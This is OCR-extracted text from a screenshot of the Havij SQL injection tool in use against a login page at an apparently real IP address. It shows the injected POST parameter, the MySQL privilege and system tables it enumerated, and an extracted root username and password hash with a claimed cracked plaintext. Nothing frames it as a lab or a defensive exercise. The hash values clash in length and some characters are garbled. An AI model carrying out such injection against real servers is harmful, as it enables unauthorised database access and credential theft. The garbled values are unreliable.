 Havij
Target: http://222.185.229.85/login.php
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: username=%Inject_Here%&password=whatever&submit=login
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
Reload_priv
Drop_priv
Create_priv
Delete_priv
Update_priv
Insert_priv
Select_priv
Password
User
Host
time_zone_transition_type
time_zone_transition
time_zone_name
time_zone_leap_second
time_zone
tables_priv
procs_priv
proc
Host User Password
% root 176c3312
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
中
Column Data: root
Data Found: User=root
Length of 'Column Data' is 16
Column Data: 176c33120b573
Data Found: Password=176c33120
Cracking hash: 176c33120
Plain text of 176c33120b573de1 is 293da8c3ebfcb449d52812e2dd065ba4
68%
0K/s
0K/s
英